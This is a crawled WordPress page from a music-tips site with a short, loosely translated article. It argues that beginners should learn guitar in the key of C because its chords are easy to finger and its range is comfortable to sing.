

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar/
body_size: 16017
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/why-we-should-choice-chord-c-for-learn-guitar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Why we should choice Chord C for learn guitar &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar/" />
<link rel='shortlink' href='https://chordmusic.info/?p=1077' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Why we should choice Chord C for learn guitar Why we should choice Chord C for learn guitar Learning guitar should be patient. Especially if you want to immedia">
<meta property="og:title" content="Why we should choice Chord C for learn guitar &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:description" content="Why we should choice Chord C for learn guitar Why we should choice Chord C for learn guitar Learning guitar should be patient. Especially if you want to immedia">
<meta property="og:url" content="https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2017-08-08T05:27:53+00:00">
<meta property="article:modified_time" content="2017-08-08T05:27:53+00:00">
<meta property="og:updated_time" content="2017-08-08T05:27:53+00:00">
<meta property="article:section" content="Tips &amp; Trik Music">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-1077 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 22, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-1077" class="boldwp-post-singular boldwp-box post-1077 post type-post status-publish format-standard hentry category-regional wpcat-12-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/regional/" rel="category tag">Tips &amp; Trik Music</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/why-we-should-choice-chord-c-for-learn-guitar/" rel="bookmark">Why we should choice Chord C for learn guitar</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 8, 2017</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-1077" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-1077" title="1159 Views">1159</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
        <center><h4><a class="url" href="https://chordmusic.info/download/?id=1077" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h5>Why we should choice Chord C for learn guitar</h5>
<figure id="attachment_1078" aria-describedby="caption-attachment-1078" style="width: 380px" class="wp-caption alignleft"><img loading="lazy" class="wp-image-1078" src="http://chordmusic.info/wp-content/uploads/2017/08/C-300x225.jpg" alt="Why we should choice Chord C for learn guitar " width="380" height="285" srcset="https://chordmusic.info/wp-content/uploads/2017/08/C-300x225.jpg 300w, https://chordmusic.info/wp-content/uploads/2017/08/C-45x35.jpg 45w, https://chordmusic.info/wp-content/uploads/2017/08/C.jpg 400w" sizes="(max-width: 380px) 100vw, 380px" /><figcaption id="caption-attachment-1078" class="wp-caption-text">Why we should choice Chord C for learn guitar</figcaption></figure>
<p>Learning guitar should be patient. Especially if you want to immediately adept, will be very difficult if only in a short time, except the prodigy with extraordinary talent</p>
<p><a href="http://chordmusic.info">Why we should choice Chord C for learn guitar </a></p>
<p><strong>1. Chord is simple and easy to reach fingers </strong></p>
<p>One of the difficulties experienced by novice guitarists who are learning is when to press the strings above the fretboard correctly in order to form a chord and sound properly.<br />
As we know, guitar chords, from A to G, are many variations to shape them. The point can be from any fret, and the string of any number.<br />
The easiest is Chord C, this means C = do. Why easy?<br />
Check out the following reviews.<br />
That tone, we speak the standard first yes, who already expert pretending not to know first, can not read aja can not read.<br />
Well, again, the tone consists of the tone of do re mi fa sol la si do.<br />
(1 2 3 4 5 6 7 i)<br />
1 = do = C<br />
2 = re = Dm<br />
3 = mi = Em<br />
4 = fa = F<br />
5 = sol = G<br />
6 = la = Am<br />
7 = si = Bm or C / B<br />
See the sequence above, almost all the tones with a basic C tone can be formed just a few fingers.<br />
No need to use 4 fingers, just 3 fingers can already accompany a song, from tone do to do again.<br />
So the fingers do not have to tire-tired to stretch out reaching difficult chord. Did chords mean hard for beginners? Like for example chord B, G # m, C # m and others.</p>
<p><strong>2. Tone region suitable for singing</strong></p>
<p>Playing guitar is incomplete if not singing. Well, chord C is very fitting, because the low do comfortably sung and the highest tone is also quite affordable.<br />
Okay guitarist?</p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
